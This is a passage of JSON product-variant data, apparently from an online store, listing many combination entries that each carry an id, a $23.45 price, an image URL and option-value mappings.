hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\